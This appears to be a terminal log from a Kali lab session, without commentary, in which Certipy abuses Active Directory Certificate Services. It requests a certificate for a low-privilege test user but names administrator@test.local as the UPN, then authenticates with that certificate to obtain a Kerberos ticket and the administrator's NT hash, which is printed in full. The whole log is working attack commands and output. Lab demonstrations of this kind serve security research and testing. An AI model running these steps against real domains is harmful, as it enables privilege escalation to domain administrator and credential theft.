 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template User
-upn administrator@test.local -dns dc.test.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 24
[*] Got certificate with multiple identifications
    UPN: 'administrator@test.local'
    DNS Host Name: 'dc.test.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc.pfx'

┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy auth -pfx administrator_dc.pfx -dc-ip 192.168.10.141
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@test.local'
    [1] DNS Host Name: 'dc.test.local'
> 0
[*] Using principal: administrator@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test.local': aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe